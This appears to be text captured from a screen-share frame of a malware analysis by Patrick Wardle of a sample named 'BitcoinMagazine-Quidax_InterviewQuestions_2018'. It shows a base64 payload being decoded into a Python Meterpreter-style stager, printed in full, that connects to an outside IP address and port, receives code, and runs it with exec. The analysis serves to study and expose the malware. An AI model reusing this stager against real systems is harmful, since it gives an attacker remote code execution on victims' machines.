 You are viewing Patrick Wardle's screen
View Options
Patrick Wardle
ANALYSIS:
"BitcoinMagazine-Quidax_InterviewQuestions_2018"
$ python
>>> import base64
>>> payload = "aW1wb3J0IHNvY2tldCxzdHJ1Y3Qs3IgeCBpbiByYW5n...30pCg=="
>>> base64.b64decode(payload)
"import socket,struct,time\nfor x in range(10):\n\ttry:
\n\t\ts=socket.socket(2,socket.SOCK_STREAM)
\n\t\ts.connect(('109.202.107.20',9622))\n\t\tbreak\n\texcept:
\n\t\ttime.sleep(5)\nl=struct.unpack('>I',s.recv(4))[0]\nd=s.recv(l)
\nwhile len(d)<l:\n\td+=s.recv(l-len(d))\nexec(d,{'s':s})\n"
109.202.107.20
01 import socket, struct, time
02 for x in range(10):
03 try:
04 s=socket.socket(2,socket.SOCK_STREAM)
05 s.connect(('109.202.107.20',9622))
06 break
07 except:
08 time.sleep(5)
09
10 l=struct.unpack('>I',s.recv(4))[0]
11 d=s.recv(l)
12 while len(d)<l:
13 d+=s.recv(l-len(d))
14
15 exec(d,{'s':s})
download & exec
...Meterpreter